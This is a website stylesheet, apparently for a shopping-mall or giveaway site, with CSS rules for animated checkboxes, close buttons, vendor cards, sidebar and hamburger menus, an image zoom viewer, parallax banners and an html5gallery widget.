.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100% */ }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
